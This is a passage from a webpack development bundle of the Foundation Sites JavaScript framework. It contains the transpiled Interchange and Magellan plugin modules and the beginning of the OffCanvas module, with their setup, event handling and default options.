ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Interchange module.\n * @module foundation.interchange\n * @requires foundation.util.mediaQuery\n */\nvar Interchange = /*#__PURE__*/function (_Plugin) {\n  _inherits(Interchange, _Plugin);\n  var _super = _createSuper(Interchange);\n  function Interchange() {\n    _classCallCheck(this, Interchange);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Interchange, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of Interchange.\n     * @class\n     * @name Interchange\n     * @fires Interchange#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Interchange.defaults, this.$element.data(), options);\n      this.rules = [];\n      this.currentPath = '';\n      this.className = 'Interchange'; // ie9 back compat\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n      this._events();\n    }\n\n    /**\n     * Initializes the Interchange plugin and calls functions to get interchange functioning on load.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery._init();\n      var id = this.$element[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, 'interchange');\n      this.$element.attr({\n        'data-resize': id,\n        'id': id\n      });\n      this._parseOptions();\n      this._addBreakpoints();\n      this._generateRules();\n      this._reflow();\n    }\n\n    /**\n     * Initializes events for Interchange.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this;\n      this.$element.off('resizeme.zf.trigger').on('resizeme.zf.trigger', function () {\n        return _this._reflow();\n      });\n    }\n\n    /**\n     * Calls necessary functions to update Interchange upon DOM change\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_reflow\",\n    value: function _reflow() {\n      var match;\n\n      // Iterate through each rule, but only save the last match\n      for (var i in this.rules) {\n        if (this.rules.hasOwnProperty(i)) {\n          var rule = this.rules[i];\n          if (window.matchMedia(rule.query).matches) {\n            match = rule;\n          }\n        }\n      }\n      if (match) {\n        this.replace(match.path);\n      }\n    }\n\n    /**\n     * Check options valifity and set defaults for:\n     * - `data-interchange-type`: if set, enforce the type of replacement (auto, src, background or html)\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_parseOptions\",\n    value: function _parseOptions() {\n      var types = ['auto', 'src', 'background', 'html'];\n      if (typeof this.options.type === 'undefined') this.options.type = 'auto';else if (types.indexOf(this.options.type) === -1) {\n        console.warn(\"Warning: invalid value \\\"\".concat(this.options.type, \"\\\" for Interchange option \\\"type\\\"\"));\n        this.options.type = 'auto';\n      }\n    }\n\n    /**\n     * Gets the Foundation breakpoints and adds them to the Interchange.SPECIAL_QUERIES object.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_addBreakpoints\",\n    value: function _addBreakpoints() {\n      for (var i in _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.queries) {\n        if (_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.queries.hasOwnProperty(i)) {\n          var query = _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.queries[i];\n          Interchange.SPECIAL_QUERIES[query.name] = query.value;\n        }\n      }\n    }\n\n    /**\n     * Checks the Interchange element for the provided media query + content pairings\n     * @function\n     * @private\n     * @returns {Array} scenarios - Array of objects that have 'mq' and 'path' keys with corresponding keys\n     */\n  }, {\n    key: \"_generateRules\",\n    value: function _generateRules() {\n      var rulesList = [];\n      var rules;\n      if (this.options.rules) {\n        rules = this.options.rules;\n      } else {\n        rules = this.$element.data('interchange');\n      }\n      rules = typeof rules === 'string' ? rules.match(/\\[.*?, .*?\\]/g) : rules;\n      for (var i in rules) {\n        if (rules.hasOwnProperty(i)) {\n          var rule = rules[i].slice(1, -1).split(', ');\n          var path = rule.slice(0, -1).join('');\n          var query = rule[rule.length - 1];\n          if (Interchange.SPECIAL_QUERIES[query]) {\n            query = Interchange.SPECIAL_QUERIES[query];\n          }\n          rulesList.push({\n            path: path,\n            query: query\n          });\n        }\n      }\n      this.rules = rulesList;\n    }\n\n    /**\n     * Update the `src` property of an image, or change the HTML of a container, to the specified path.\n     * @function\n     * @param {String} path - Path to the image or HTML partial.\n     * @fires Interchange#replaced\n     */\n  }, {\n    key: \"replace\",\n    value: function replace(path) {\n      var _this2 = this;\n      if (this.currentPath === path) return;\n      var trigger = 'replaced.zf.interchange';\n      var type = this.options.type;\n      if (type === 'auto') {\n        if (this.$element[0].nodeName === 'IMG') type = 'src';else if (path.match(/\\.(gif|jpe?g|png|svg|tiff)([?#].*)?/i)) type = 'background';else type = 'html';\n      }\n\n      // Replacing images\n      if (type === 'src') {\n        this.$element.attr('src', path).on('load', function () {\n          _this2.currentPath = path;\n        }).trigger(trigger);\n      }\n      // Replacing background images\n      else if (type === 'background') {\n        path = path.replace(/\\(/g, '%28').replace(/\\)/g, '%29');\n        this.$element.css({\n          'background-image': 'url(' + path + ')'\n        }).trigger(trigger);\n      }\n      // Replacing HTML\n      else if (type === 'html') {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default().get(path, function (response) {\n          _this2.$element.html(response).trigger(trigger);\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(response).foundation();\n          _this2.currentPath = path;\n        });\n      }\n\n      /**\n       * Fires when content in an Interchange element is done being loaded.\n       * @event Interchange#replaced\n       */\n      // this.$element.trigger('replaced.zf.interchange');\n    }\n\n    /**\n     * Destroys an instance of interchange.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.off('resizeme.zf.trigger');\n    }\n  }]);\n  return Interchange;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__.Plugin);\n/**\n * Default settings for plugin\n */\nInterchange.defaults = {\n  /**\n   * Rules to be applied to Interchange elements. Set with the `data-interchange` array notation.\n   * @option\n   * @type {?array}\n   * @default null\n   */\n  rules: null,\n  /**\n   * Type of the responsive ressource to replace. It can take the following options:\n   * - `auto` (default): choose the type according to the element tag or the ressource extension,\n   * - `src`: replace the `[src]` attribute, recommended for images `<img>`.\n   * - `background`: replace the `background-image` CSS property.\n   * - `html`: replace the element content.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  type: 'auto'\n};\nInterchange.SPECIAL_QUERIES = {\n  'landscape': 'screen and (orientation: landscape)',\n  'portrait': 'screen and (orientation: portrait)',\n  'retina': 'only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)'\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.interchange.js?")},"./js/foundation.magellan.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Magellan: function() { return /* binding */ Magellan; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\n/* harmony import */ var _foundation_smoothScroll__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.smoothScroll */ "./js/foundation.smoothScroll.js");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.triggers */ "./js/foundation.util.triggers.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Magellan module.\n * @module foundation.magellan\n * @requires foundation.smoothScroll\n * @requires foundation.util.triggers\n */\nvar Magellan = /*#__PURE__*/function (_Plugin) {\n  _inherits(Magellan, _Plugin);\n  var _super = _createSuper(Magellan);\n  function Magellan() {\n    _classCallCheck(this, Magellan);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Magellan, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of Magellan.\n     * @class\n     * @name Magellan\n     * @fires Magellan#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Magellan.defaults, this.$element.data(), options);\n      this.className = \'Magellan\'; // ie9 back compat\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n      this.calcPoints();\n    }\n\n    /**\n     * Initializes the Magellan plugin and calls functions to get equalizer functioning on load.\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      var id = this.$element[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, \'magellan\');\n      this.$targets = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\'[data-magellan-target]\');\n      this.$links = this.$element.find(\'a\');\n      this.$element.attr({\n        \'data-resize\': id,\n        \'data-scroll\': id,\n        \'id\': id\n      });\n      this.$active = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      this.scrollPos = parseInt(window.pageYOffset, 10);\n      this._events();\n    }\n\n    /**\n     * Calculates an array of pixel values that are the demarcation lines between locations on the page.\n     * Can be invoked if new elements are added or the size of a location changes.\n     * @function\n     */\n  }, {\n    key: "calcPoints",\n    value: function calcPoints() {\n      var _this = this,\n        body = document.body,\n        html = document.documentElement;\n      this.points = [];\n      this.winHeight = Math.round(Math.max(window.innerHeight, html.clientHeight));\n      this.docHeight = Math.round(Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight));\n      this.$targets.each(function () {\n        var $tar = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          pt = Math.round($tar.offset().top - _this.options.threshold);\n        $tar.targetPoint = pt;\n        _this.points.push(pt);\n      });\n    }\n\n    /**\n     * Initializes events for Magellan.\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      var _this = this;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).one(\'load\', function () {\n        if (_this.options.deepLinking) {\n          if (location.hash) {\n            _this.scrollToLoc(location.hash);\n          }\n        }\n        _this.calcPoints();\n        _this._updateActive();\n      });\n      _this.onLoadListener = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n        _this.$element.on({\n          \'resizeme.zf.trigger\': _this.reflow.bind(_this),\n          \'scrollme.zf.trigger\': _this._updateActive.bind(_this)\n        }).on(\'click.zf.magellan\', \'a[href^="#"]\', function (e) {\n          e.preventDefault();\n          var arrival = this.getAttribute(\'href\');\n          _this.scrollToLoc(arrival);\n        });\n      });\n      this._deepLinkScroll = function () {\n        if (_this.options.deepLinking) {\n          _this.scrollToLoc(window.location.hash);\n        }\n      };\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\'hashchange\', this._deepLinkScroll);\n    }\n\n    /**\n     * Function to scroll to a given location on the page.\n     * @param {String} loc - a properly formatted jQuery id selector. Example: \'#foo\'\n     * @function\n     */\n  }, {\n    key: "scrollToLoc",\n    value: function scrollToLoc(loc) {\n      this._inTransition = true;\n      var _this = this;\n      var options = {\n        animationEasing: this.options.animationEasing,\n        animationDuration: this.options.animationDuration,\n        threshold: this.options.threshold,\n        offset: this.options.offset\n      };\n      _foundation_smoothScroll__WEBPACK_IMPORTED_MODULE_3__.SmoothScroll.scrollToLoc(loc, options, function () {\n        _this._inTransition = false;\n      });\n    }\n\n    /**\n     * Calls necessary functions to update Magellan upon DOM change\n     * @function\n     */\n  }, {\n    key: "reflow",\n    value: function reflow() {\n      this.calcPoints();\n      this._updateActive();\n    }\n\n    /**\n     * Updates the visibility of an active location link, and updates the url hash for the page, if deepLinking enabled.\n     * @private\n     * @function\n     * @fires Magellan#update\n     */\n  }, {\n    key: "_updateActive",\n    value: function _updateActive( /*evt, elem, scrollPos*/\n    ) {\n      var _this2 = this;\n      if (this._inTransition) return;\n      var newScrollPos = parseInt(window.pageYOffset, 10);\n      var isScrollingUp = this.scrollPos > newScrollPos;\n      this.scrollPos = newScrollPos;\n      var activeIdx;\n      // Before the first point: no link\n      if (newScrollPos < this.points[0] - this.options.offset - (isScrollingUp ? this.options.threshold : 0)) {/* do nothing */}\n      // At the bottom of the page: last link\n      else if (newScrollPos + this.winHeight === this.docHeight) {\n        activeIdx = this.points.length - 1;\n      }\n      // Otherwhise, use the last visible link\n      else {\n        var visibleLinks = this.points.filter(function (p) {\n          return p - _this2.options.offset - (isScrollingUp ? _this2.options.threshold : 0) <= newScrollPos;\n        });\n        activeIdx = visibleLinks.length ? visibleLinks.length - 1 : 0;\n      }\n\n      // Get the new active link\n      var $oldActive = this.$active;\n      var activeHash = \'\';\n      if (typeof activeIdx !== \'undefined\') {\n        this.$active = this.$links.filter(\'[href="#\' + this.$targets.eq(activeIdx).data(\'magellan-target\') + \'"]\');\n        if (this.$active.length) activeHash = this.$active[0].getAttribute(\'href\');\n      } else {\n        this.$active = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      }\n      var isNewActive = !(!this.$active.length && !$oldActive.length) && !this.$active.is($oldActive);\n      var isNewHash = activeHash !== window.location.hash;\n\n      // Update the active link element\n      if (isNewActive) {\n        $oldActive.removeClass(this.options.activeClass);\n        this.$active.addClass(this.options.activeClass);\n      }\n\n      // Update the hash (it may have changed with the same active link)\n      if (this.options.deepLinking && isNewHash) {\n        if (window.history.pushState) {\n          // Set or remove the hash (see: https://stackoverflow.com/a/5298684/4317384\n          var url = activeHash ? activeHash : window.location.pathname + window.location.search;\n          if (this.options.updateHistory) {\n            window.history.pushState({}, \'\', url);\n          } else {\n            window.history.replaceState({}, \'\', url);\n          }\n        } else {\n          window.location.hash = activeHash;\n        }\n      }\n      if (isNewActive) {\n        /**\n         * Fires when magellan is finished updating to the new active element.\n         * @event Magellan#update\n         */\n        this.$element.trigger(\'update.zf.magellan\', [this.$active]);\n      }\n    }\n\n    /**\n     * Destroys an instance of Magellan and resets the url of the window.\n     * @function\n     */\n  }, {\n    key: "_destroy",\n    value: function _destroy() {\n      this.$element.off(\'.zf.trigger .zf.magellan\').find(".".concat(this.options.activeClass)).removeClass(this.options.activeClass);\n      if (this.options.deepLinking) {\n        var hash = this.$active[0].getAttribute(\'href\');\n        window.location.hash.replace(hash, \'\');\n      }\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(\'hashchange\', this._deepLinkScroll);\n      if (this.onLoadListener) jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.onLoadListener);\n    }\n  }]);\n  return Magellan;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\n/**\n * Default settings for plugin\n */\nMagellan.defaults = {\n  /**\n   * Amount of time, in ms, the animated scrolling should take between locations.\n   * @option\n   * @type {number}\n   * @default 500\n   */\n  animationDuration: 500,\n  /**\n   * Animation style to use when scrolling between locations. Can be `\'swing\'` or `\'linear\'`.\n   * @option\n   * @type {string}\n   * @default \'linear\'\n   * @see {@link https://api.jquery.com/animate|Jquery animate}\n   */\n  animationEasing: \'linear\',\n  /**\n   * Number of pixels to use as a marker for location changes.\n   * @option\n   * @type {number}\n   * @default 50\n   */\n  threshold: 50,\n  /**\n   * Class applied to the active locations link on the magellan container.\n   * @option\n   * @type {string}\n   * @default \'is-active\'\n   */\n  activeClass: \'is-active\',\n  /**\n   * Allows the script to manipulate the url of the current page, and if supported, alter the history.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLinking: false,\n  /**\n   * Update the browser history with the active link, if deep linking is enabled.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  updateHistory: false,\n  /**\n   * Number of pixels to offset the scroll of the page on item click if using a sticky nav bar.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  offset: 0\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.magellan.js?')},"./js/foundation.offcanvas.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   OffCanvas: function() { return /* binding */ OffCanvas; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n/**\n * OffCanvas module.\n * @module foundation.offCanvas\n * @requires foundation.util.keyboard\n * @requires foundation.util.mediaQuery\n * @requires foundation.util.triggers\n */\nvar OffCanvas = /*#__PURE__*/function (_Plugin) {\n  _inherits(OffCanvas, _Plugin);\n  var _super = _createSuper(OffCanvas);\n  function OffCanvas() {\n    _classCallCheck(this, OffCanvas);\n    return _super.apply(this, arguments);\n  }\n  _createClass(OffCanvas, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of an off-canvas wrapper.\n     * @class\n     * @name OffCanvas\n     * @fires OffCanvas#init\n     * @param {Object} element - jQuery object to initialize.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      var _this2 = this;\n      this.className = 'OffCanvas'; // ie9 back compat\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, OffCanvas.defaults, this.$element.data(), options);\n      this.contentClasses = {\n        base: [],\n        reveal: []\n      };\n      this.$lastTrigger = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      this.$triggers = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      this.position = 'left';\n      this.$content = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      this.nested = !!this.options.nested;\n      this.$sticky = jquery__WEBPACK_IMPORTED_MODULE_0___default()();\n      this.isInCanvas = false;\n\n      // Defines the CSS transition/position classes of the off-canvas content container.\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(['push', 'overlap']).each(function (index, val) {\n        _this2.contentClasses.base.push('has-transition-' + val);\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(['left', 'right', 'top', 'bottom']).each(function (index, val) {\n        _this2.contentClasses.base.push('has-position-' + val);\n        _this2.contentClasses.reveal.push('has-reveal-' + val);\n      });\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_5__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery._init();\n      this._init();\n      this._events();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.register('OffCanvas', {\n        'ESCAPE': 'close'\n      });\n    }\n\n    /**\n     * Initializes the off-canvas wrapper by adding the exit overlay (if needed).\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var id = this.$element.attr('id');\n      this.$element.attr('aria-hidden', 'true');\n\n      // Find off-canvas content, either by ID (if specified), by siblings or by closest selector (fallback)\n      if (this.options.contentId) {\n        this.$content = jquery__WEBPACK_IMPORTED_MODULE_0___default()('#' + this.options.contentId);\n      } else if (this.$element.siblings('[data-off-canvas-content]').length) {\n        this.$content = this.$element.siblings('[data-off-canvas-content]').first();\n      } else {\n        this.$content = this.$element.closest('[data-off-canvas-content]').first();\n      }\n      if (!this.options.contentId) {\n        // Assume that the off-canvas element is nested if it isn't a sibling of the content\n        this.nested = this.$element.siblings('[data-off-canvas-content]').length === 0;\n      } else if (this.options.contentId && this.options.nested === null) {\n        // Warning if using content ID without setting the nested option\n        // Once the element is nested it is required to work properly in this case\n        console.warn('Remember to use the nested option if using the content ID option!');\n      }\n      if (this.nested === true) {\n        // Force transition overlap if nested\n        this.options.transition = 'overlap';\n        // Remove appropriate classes if already assigned in markup\n        this.$element.removeClass('is-transition-push');\n      }\n      this.$element.addClass(\"is-transition-\".concat(this.options.transition, \" is-closed\"));\n\n      // Find triggers that affect this element and add aria-expanded to them\n      this.$triggers = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).find('[data-open=\"' + id + '\"], [data-close=\"' + id + '\"], [data-toggle=\"' + id + '\"]').attr('aria-expanded', 'false').attr('aria-controls', id);\n\n      // Get position by checking for related CSS class\n      this.position = this.$element.is('.position-left, .position-top, .position-right, .position-bottom') ? this.$element.attr('class').match(/position\\-(left|top|right|bottom)/)[1] : this.position;\n\n      // Add an overlay over the content if necessary\n      if (this.options.contentOverlay === true) {\n        var overlay = document.createElement('div');\n        var overlayPosition = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.$element).css(\"position\") === 'fixed' ? 'is-overlay-fixed' : 'is-overlay-absolute';\n        overlay.setAttribute('class', 'js-off-canvas-overlay ' + overlayPosition);\n        this.$overlay = jquery__WEBPACK_IMPORTED_MODULE_0___default()(overlay);\n        if (overlayPosition === 'is-overlay-fixed') {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.$overlay).insertAfter(this.$element);\n        } else {\n          this.$content.append(this.$overlay);\n        }\n      }\n\n      // Get the revealOn option from the class.\n      var revealOnRegExp = 